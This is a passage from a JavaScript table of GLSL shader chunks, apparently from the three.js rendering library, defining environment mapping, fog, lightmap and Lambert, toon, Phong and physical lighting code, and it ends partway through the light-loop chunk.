					envmap_fragment: "#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvec3 cameraToFrag;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToFrag = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToFrag = normalize( vWorldPosition - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( cameraToFrag, worldNormal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( cameraToFrag, worldNormal, refractionRatio );\n\t\t#endif\n\t#else\n\t\tvec3 reflectVec = vReflect;\n\t#endif\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 envColor = textureCube( envMap, vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\tvec4 envColor = textureCubeUV( envMap, reflectVec, 0.0 );\n\t#else\n\t\tvec4 envColor = vec4( 0.0 );\n\t#endif\n\t#ifndef ENVMAP_TYPE_CUBE_UV\n\t\tenvColor = envMapTexelToLinear( envColor );\n\t#endif\n\t#ifdef ENVMAP_BLENDING_MULTIPLY\n\t\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_MIX )\n\t\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_ADD )\n\t\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\n\t#endif\n#endif",
					envmap_common_pars_fragment: "#ifdef USE_ENVMAP\n\tuniform float envMapIntensity;\n\tuniform float flipEnvMap;\n\tuniform int maxMipLevel;\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tuniform samplerCube envMap;\n\t#else\n\t\tuniform sampler2D envMap;\n\t#endif\n\t\n#endif",
					envmap_pars_fragment: "#ifdef USE_ENVMAP\n\tuniform float reflectivity;\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\tvarying vec3 vWorldPosition;\n\t\tuniform float refractionRatio;\n\t#else\n\t\tvarying vec3 vReflect;\n\t#endif\n#endif",
					envmap_pars_vertex: "#ifdef USE_ENVMAP\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) ||defined( PHONG )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\t\n\t\tvarying vec3 vWorldPosition;\n\t#else\n\t\tvarying vec3 vReflect;\n\t\tuniform float refractionRatio;\n\t#endif\n#endif",
					envmap_physical_pars_fragment: "#if defined( USE_ENVMAP )\n\t#ifdef ENVMAP_MODE_REFRACTION\n\t\tuniform float refractionRatio;\n\t#endif\n\tvec3 getLightProbeIndirectIrradiance( const in GeometricContext geometry, const in int maxMIPLevel ) {\n\t\tvec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\n\t\t#ifdef ENVMAP_TYPE_CUBE\n\t\t\tvec3 queryVec = vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = textureCubeLodEXT( envMap, queryVec, float( maxMIPLevel ) );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = textureCube( envMap, queryVec, float( maxMIPLevel ) );\n\t\t\t#endif\n\t\t\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n\t\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, worldNormal, 1.0 );\n\t\t#else\n\t\t\tvec4 envMapColor = vec4( 0.0 );\n\t\t#endif\n\t\treturn PI * envMapColor.rgb * envMapIntensity;\n\t}\n\tfloat getSpecularMIPLevel( const in float roughness, const in int maxMIPLevel ) {\n\t\tfloat maxMIPLevelScalar = float( maxMIPLevel );\n\t\tfloat sigma = PI * roughness * roughness / ( 1.0 + roughness );\n\t\tfloat desiredMIPLevel = maxMIPLevelScalar + log2( sigma );\n\t\treturn clamp( desiredMIPLevel, 0.0, maxMIPLevelScalar );\n\t}\n\tvec3 getLightProbeIndirectRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness, const in int maxMIPLevel ) {\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( -viewDir, normal );\n\t\t\treflectVec = normalize( mix( reflectVec, normal, roughness * roughness) );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( -viewDir, normal, refractionRatio );\n\t\t#endif\n\t\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n\t\tfloat specularMIPLevel = getSpecularMIPLevel( roughness, maxMIPLevel );\n\t\t#ifdef ENVMAP_TYPE_CUBE\n\t\t\tvec3 queryReflectVec = vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = textureCubeLodEXT( envMap, queryReflectVec, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = textureCube( envMap, queryReflectVec, specularMIPLevel );\n\t\t\t#endif\n\t\t\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n\t\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, reflectVec, roughness );\n\t\t#endif\n\t\treturn envMapColor.rgb * envMapIntensity;\n\t}\n#endif",
					envmap_vertex: "#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvWorldPosition = worldPosition.xyz;\n\t#else\n\t\tvec3 cameraToVertex;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToVertex = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvReflect = reflect( cameraToVertex, worldNormal );\n\t\t#else\n\t\t\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n\t\t#endif\n\t#endif\n#endif",
					fog_vertex: "#ifdef USE_FOG\n\tfogDepth = - mvPosition.z;\n#endif",
					fog_pars_vertex: "#ifdef USE_FOG\n\tvarying float fogDepth;\n#endif",
					fog_fragment: "#ifdef USE_FOG\n\t#ifdef FOG_EXP2\n\t\tfloat fogFactor = 1.0 - exp( - fogDensity * fogDensity * fogDepth * fogDepth );\n\t#else\n\t\tfloat fogFactor = smoothstep( fogNear, fogFar, fogDepth );\n\t#endif\n\tgl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );\n#endif",
					fog_pars_fragment: "#ifdef USE_FOG\n\tuniform vec3 fogColor;\n\tvarying float fogDepth;\n\t#ifdef FOG_EXP2\n\t\tuniform float fogDensity;\n\t#else\n\t\tuniform float fogNear;\n\t\tuniform float fogFar;\n\t#endif\n#endif",
					gradientmap_pars_fragment: "#ifdef USE_GRADIENTMAP\n\tuniform sampler2D gradientMap;\n#endif\nvec3 getGradientIrradiance( vec3 normal, vec3 lightDirection ) {\n\tfloat dotNL = dot( normal, lightDirection );\n\tvec2 coord = vec2( dotNL * 0.5 + 0.5, 0.0 );\n\t#ifdef USE_GRADIENTMAP\n\t\treturn texture2D( gradientMap, coord ).rgb;\n\t#else\n\t\treturn ( coord.x < 0.7 ) ? vec3( 0.7 ) : vec3( 1.0 );\n\t#endif\n}",
					lightmap_fragment: "#ifdef USE_LIGHTMAP\n\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\n\treflectedLight.indirectDiffuse += PI * lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\n#endif",
					lightmap_pars_fragment: "#ifdef USE_LIGHTMAP\n\tuniform sampler2D lightMap;\n\tuniform float lightMapIntensity;\n#endif",
					lights_lambert_vertex: "vec3 diffuse = vec3( 1.0 );\nGeometricContext geometry;\ngeometry.position = mvPosition.xyz;\ngeometry.normal = normalize( transformedNormal );\ngeometry.viewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( -mvPosition.xyz );\nGeometricContext backGeometry;\nbackGeometry.position = geometry.position;\nbackGeometry.normal = -geometry.normal;\nbackGeometry.viewDir = geometry.viewDir;\nvLightFront = vec3( 0.0 );\nvIndirectFront = vec3( 0.0 );\n#ifdef DOUBLE_SIDED\n\tvLightBack = vec3( 0.0 );\n\tvIndirectBack = vec3( 0.0 );\n#endif\nIncidentLight directLight;\nfloat dotNL;\nvec3 directLightColor_Diffuse;\nvIndirectFront += getAmbientLightIrradiance( ambientLightColor );\nvIndirectFront += getLightProbeIrradiance( lightProbe, geometry );\n#ifdef DOUBLE_SIDED\n\tvIndirectBack += getAmbientLightIrradiance( ambientLightColor );\n\tvIndirectBack += getLightProbeIrradiance( lightProbe, backGeometry );\n#endif\n#if NUM_POINT_LIGHTS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tgetPointDirectLightIrradiance( pointLights[ i ], geometry, directLight );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tgetSpotDirectLightIrradiance( spotLights[ i ], geometry, directLight );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if NUM_DIR_LIGHTS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tgetDirectionalDirectLightIrradiance( directionalLights[ i ], geometry, directLight );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\tvIndirectFront += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvIndirectBack += getHemisphereLightIrradiance( hemisphereLights[ i ], backGeometry );\n\t\t#endif\n\t}\n\t#pragma unroll_loop_end\n#endif",
					lights_pars_begin: "uniform bool receiveShadow;\nuniform vec3 ambientLightColor;\nuniform vec3 lightProbe[ 9 ];\nvec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {\n\tfloat x = normal.x, y = normal.y, z = normal.z;\n\tvec3 result = shCoefficients[ 0 ] * 0.886227;\n\tresult += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;\n\tresult += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;\n\tresult += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;\n\tresult += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;\n\tresult += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;\n\tresult += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );\n\tresult += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;\n\tresult += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );\n\treturn result;\n}\nvec3 getLightProbeIrradiance( const in vec3 lightProbe[ 9 ], const in GeometricContext geometry ) {\n\tvec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\n\tvec3 irradiance = shGetIrradianceAt( worldNormal, lightProbe );\n\treturn irradiance;\n}\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n\tvec3 irradiance = ambientLightColor;\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tirradiance *= PI;\n\t#endif\n\treturn irradiance;\n}\n#if NUM_DIR_LIGHTS > 0\n\tstruct DirectionalLight {\n\t\tvec3 direction;\n\t\tvec3 color;\n\t};\n\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n\tvoid getDirectionalDirectLightIrradiance( const in DirectionalLight directionalLight, const in GeometricContext geometry, out IncidentLight directLight ) {\n\t\tdirectLight.color = directionalLight.color;\n\t\tdirectLight.direction = directionalLight.direction;\n\t\tdirectLight.visible = true;\n\t}\n#endif\n#if NUM_POINT_LIGHTS > 0\n\tstruct PointLight {\n\t\tvec3 position;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t};\n\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n\tvoid getPointDirectLightIrradiance( const in PointLight pointLight, const in GeometricContext geometry, out IncidentLight directLight ) {\n\t\tvec3 lVector = pointLight.position - geometry.position;\n\t\tdirectLight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tdirectLight.color = pointLight.color;\n\t\tdirectLight.color *= punctualLightIntensityToIrradianceFactor( lightDistance, pointLight.distance, pointLight.decay );\n\t\tdirectLight.visible = ( directLight.color != vec3( 0.0 ) );\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tstruct SpotLight {\n\t\tvec3 position;\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tfloat coneCos;\n\t\tfloat penumbraCos;\n\t};\n\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n\tvoid getSpotDirectLightIrradiance( const in SpotLight spotLight, const in GeometricContext geometry, out IncidentLight directLight ) {\n\t\tvec3 lVector = spotLight.position - geometry.position;\n\t\tdirectLight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tfloat angleCos = dot( directLight.direction, spotLight.direction );\n\t\tif ( angleCos > spotLight.coneCos ) {\n\t\t\tfloat spotEffect = smoothstep( spotLight.coneCos, spotLight.penumbraCos, angleCos );\n\t\t\tdirectLight.color = spotLight.color;\n\t\t\tdirectLight.color *= spotEffect * punctualLightIntensityToIrradianceFactor( lightDistance, spotLight.distance, spotLight.decay );\n\t\t\tdirectLight.visible = true;\n\t\t} else {\n\t\t\tdirectLight.color = vec3( 0.0 );\n\t\t\tdirectLight.visible = false;\n\t\t}\n\t}\n#endif\n#if NUM_RECT_AREA_LIGHTS > 0\n\tstruct RectAreaLight {\n\t\tvec3 color;\n\t\tvec3 position;\n\t\tvec3 halfWidth;\n\t\tvec3 halfHeight;\n\t};\n\tuniform sampler2D ltc_1;\tuniform sampler2D ltc_2;\n\tuniform RectAreaLight rectAreaLights[ NUM_RECT_AREA_LIGHTS ];\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tstruct HemisphereLight {\n\t\tvec3 direction;\n\t\tvec3 skyColor;\n\t\tvec3 groundColor;\n\t};\n\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n\tvec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in GeometricContext geometry ) {\n\t\tfloat dotNL = dot( geometry.normal, hemiLight.direction );\n\t\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n\t\tvec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n\t\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\t\tirradiance *= PI;\n\t\t#endif\n\t\treturn irradiance;\n\t}\n#endif",
					lights_toon_fragment: "ToonMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;",
					lights_toon_pars_fragment: "varying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\nstruct ToonMaterial {\n\tvec3 diffuseColor;\n};\nvoid RE_Direct_Toon( const in IncidentLight directLight, const in GeometricContext geometry, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\tvec3 irradiance = getGradientIrradiance( geometry.normal, directLight.direction ) * directLight.color;\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tirradiance *= PI;\n\t#endif\n\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Toon( const in vec3 irradiance, const in GeometricContext geometry, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Toon\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Toon\n#define Material_LightProbeLOD( material )\t(0)",
					lights_phong_fragment: "BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;",
					lights_phong_pars_fragment: "varying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\nstruct BlinnPhongMaterial {\n\tvec3 diffuseColor;\n\tvec3 specularColor;\n\tfloat specularShininess;\n\tfloat specularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tirradiance *= PI;\n\t#endif\n\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_Specular_BlinnPhong( directLight, geometry, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_BlinnPhong\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_BlinnPhong\n#define Material_LightProbeLOD( material )\t(0)",
					lights_physical_fragment: "PhysicalMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nvec3 dxy = max( abs( dFdx( geometryNormal ) ), abs( dFdy( geometryNormal ) ) );\nfloat geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );\nmaterial.specularRoughness = max( roughnessFactor, 0.0525 );material.specularRoughness += geometryRoughness;\nmaterial.specularRoughness = min( material.specularRoughness, 1.0 );\n#ifdef REFLECTIVITY\n\tmaterial.specularColor = mix( vec3( MAXIMUM_SPECULAR_COEFFICIENT * pow2( reflectivity ) ), rawDiffuseColor, metalnessFactor );\n#else\n\tmaterial.specularColor = mix( vec3( DEFAULT_SPECULAR_COEFFICIENT ), rawDiffuseColor, metalnessFactor );\n#endif\n#ifdef CLEARCOAT\n\tmaterial.clearcoat = clearcoat;\n\tmaterial.clearcoatRoughness = clearcoatRoughness;\n\t#ifdef USE_CLEARCOATMAP\n\t\tmaterial.clearcoat *= texture2D( clearcoatMap, vUv ).x;\n\t#endif\n\t#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\t\tmaterial.clearcoatRoughness *= texture2D( clearcoatRoughnessMap, vUv ).y;\n\t#endif\n\tmaterial.clearcoat = saturate( material.clearcoat );\tmaterial.clearcoatRoughness = max( material.clearcoatRoughness, 0.0525 );\n\tmaterial.clearcoatRoughness += geometryRoughness;\n\tmaterial.clearcoatRoughness = min( material.clearcoatRoughness, 1.0 );\n#endif\n#ifdef USE_SHEEN\n\tmaterial.sheenColor = sheen;\n#endif",
					lights_physical_pars_fragment: "struct PhysicalMaterial {\n\tvec3 diffuseColor;\n\tfloat specularRoughness;\n\tvec3 specularColor;\n#ifdef CLEARCOAT\n\tfloat clearcoat;\n\tfloat clearcoatRoughness;\n#endif\n#ifdef USE_SHEEN\n\tvec3 sheenColor;\n#endif\n};\n#define MAXIMUM_SPECULAR_COEFFICIENT 0.16\n#define DEFAULT_SPECULAR_COEFFICIENT 0.04\nfloat clearcoatDHRApprox( const in float roughness, const in float dotNL ) {\n\treturn DEFAULT_SPECULAR_COEFFICIENT + ( 1.0 - DEFAULT_SPECULAR_COEFFICIENT ) * ( pow( 1.0 - dotNL, 5.0 ) * pow( 1.0 - roughness, 2.0 ) );\n}\n#if NUM_RECT_AREA_LIGHTS > 0\n\tvoid RE_Direct_RectArea_Physical( const in RectAreaLight rectAreaLight, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\t\tvec3 normal = geometry.normal;\n\t\tvec3 viewDir = geometry.viewDir;\n\t\tvec3 position = geometry.position;\n\t\tvec3 lightPos = rectAreaLight.position;\n\t\tvec3 halfWidth = rectAreaLight.halfWidth;\n\t\tvec3 halfHeight = rectAreaLight.halfHeight;\n\t\tvec3 lightColor = rectAreaLight.color;\n\t\tfloat roughness = material.specularRoughness;\n\t\tvec3 rectCoords[ 4 ];\n\t\trectCoords[ 0 ] = lightPos + halfWidth - halfHeight;\t\trectCoords[ 1 ] = lightPos - halfWidth - halfHeight;\n\t\trectCoords[ 2 ] = lightPos - halfWidth + halfHeight;\n\t\trectCoords[ 3 ] = lightPos + halfWidth + halfHeight;\n\t\tvec2 uv = LTC_Uv( normal, viewDir, roughness );\n\t\tvec4 t1 = texture2D( ltc_1, uv );\n\t\tvec4 t2 = texture2D( ltc_2, uv );\n\t\tmat3 mInv = mat3(\n\t\t\tvec3( t1.x, 0, t1.y ),\n\t\t\tvec3(\t\t0, 1,\t\t0 ),\n\t\t\tvec3( t1.z, 0, t1.w )\n\t\t);\n\t\tvec3 fresnel = ( material.specularColor * t2.x + ( vec3( 1.0 ) - material.specularColor ) * t2.y );\n\t\treflectedLight.directSpecular += lightColor * fresnel * LTC_Evaluate( normal, viewDir, position, mInv, rectCoords );\n\t\treflectedLight.directDiffuse += lightColor * material.diffuseColor * LTC_Evaluate( normal, viewDir, position, mat3( 1.0 ), rectCoords );\n\t}\n#endif\nvoid RE_Direct_Physical( const in IncidentLight directLight, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tirradiance *= PI;\n\t#endif\n\t#ifdef CLEARCOAT\n\t\tfloat ccDotNL = saturate( dot( geometry.clearcoatNormal, directLight.direction ) );\n\t\tvec3 ccIrradiance = ccDotNL * directLight.color;\n\t\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\t\tccIrradiance *= PI;\n\t\t#endif\n\t\tfloat clearcoatDHR = material.clearcoat * clearcoatDHRApprox( material.clearcoatRoughness, ccDotNL );\n\t\treflectedLight.directSpecular += ccIrradiance * material.clearcoat * BRDF_Specular_GGX( directLight, geometry.viewDir, geometry.clearcoatNormal, vec3( DEFAULT_SPECULAR_COEFFICIENT ), material.clearcoatRoughness );\n\t#else\n\t\tfloat clearcoatDHR = 0.0;\n\t#endif\n\t#ifdef USE_SHEEN\n\t\treflectedLight.directSpecular += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Specular_Sheen(\n\t\t\tmaterial.specularRoughness,\n\t\t\tdirectLight.direction,\n\t\t\tgeometry,\n\t\t\tmaterial.sheenColor\n\t\t);\n\t#else\n\t\treflectedLight.directSpecular += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Specular_GGX( directLight, geometry.viewDir, geometry.normal, material.specularColor, material.specularRoughness);\n\t#endif\n\treflectedLight.directDiffuse += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Physical( const in vec3 irradiance, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Physical( const in vec3 radiance, const in vec3 irradiance, const in vec3 clearcoatRadiance, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight) {\n\t#ifdef CLEARCOAT\n\t\tfloat ccDotNV = saturate( dot( geometry.clearcoatNormal, geometry.viewDir ) );\n\t\treflectedLight.indirectSpecular += clearcoatRadiance * material.clearcoat * BRDF_Specular_GGX_Environment( geometry.viewDir, geometry.clearcoatNormal, vec3( DEFAULT_SPECULAR_COEFFICIENT ), material.clearcoatRoughness );\n\t\tfloat ccDotNL = ccDotNV;\n\t\tfloat clearcoatDHR = material.clearcoat * clearcoatDHRApprox( material.clearcoatRoughness, ccDotNL );\n\t#else\n\t\tfloat clearcoatDHR = 0.0;\n\t#endif\n\tfloat clearcoatInv = 1.0 - clearcoatDHR;\n\tvec3 singleScattering = vec3( 0.0 );\n\tvec3 multiScattering = vec3( 0.0 );\n\tvec3 cosineWeightedIrradiance = irradiance * RECIPROCAL_PI;\n\tBRDF_Specular_Multiscattering_Environment( geometry, material.specularColor, material.specularRoughness, singleScattering, multiScattering );\n\tvec3 diffuse = material.diffuseColor * ( 1.0 - ( singleScattering + multiScattering ) );\n\treflectedLight.indirectSpecular += clearcoatInv * radiance * singleScattering;\n\treflectedLight.indirectSpecular += multiScattering * cosineWeightedIrradiance;\n\treflectedLight.indirectDiffuse += diffuse * cosineWeightedIrradiance;\n}\n#define RE_Direct\t\t\t\tRE_Direct_Physical\n#define RE_Direct_RectArea\t\tRE_Direct_RectArea_Physical\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Physical\n#define RE_IndirectSpecular\t\tRE_IndirectSpecular_Physical\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\n\treturn saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\n}",
					lights_fragment_begin: "\nGeometricContext geometry;\ngeometry.position = - vViewPosition;\ngeometry.normal = normal;\ngeometry.viewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( vViewPosition );\n#ifdef CLEARCOAT\n\tgeometry.clearcoatNormal = clearcoatNormal;\n#endif\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n\tPointLight pointLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tgetPointDirectLightIrradiance( pointLight, geometry, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_POINT_LIGHT_SHADOWS )\n\t\tpointLightShadow = pointLightShadows[ i ];\n\t\tdirectLight.color *= all( bvec2( directLight.visible, receiveShadow ) ) ? getPointShadow( pointShadowMap[ i ], pointLightShadow.shadowMapSize, pointLightShadow.shadowBias, pointLightShadow.shadowRadius, vPointShadowCoord[ i ], pointLightShadow.shadowCameraNear, pointLightShadow.shadowCameraFar ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n\tSpotLight spotLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tgetSpotDirectLightIrradiance( spotLight, geometry, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\tspotLightShadow = spotLightShadows[ i ];\n\t\tdirectLight.color *= all( bvec2( directLight.visible, receiveShadow ) ) ? getShadow( spotShadowMap[ i ], spotLightShadow.shadowMapSize, spotLightShadow.shadowBias, spotLightShadow.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n\tDirectionalLight directionalLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow 